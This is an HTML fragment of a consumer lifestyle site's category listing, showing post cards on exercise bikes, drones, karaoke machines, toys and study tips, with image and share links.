						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
